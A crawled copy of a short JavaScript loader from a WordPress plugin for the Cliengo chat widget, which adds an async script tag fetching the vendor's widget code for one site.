request_url: https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4
body_size: 207
content:
(function(){var ldk=document.createElement("script"); ldk.type="text/javascript";ldk.async=true; ldk.src="https://s.cliengo.com/weboptimizer/5f24884438bf5f002ab5d0d2/5f2489535007b7002ade7b4a.js?platform=wordpress"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ldk, s);})();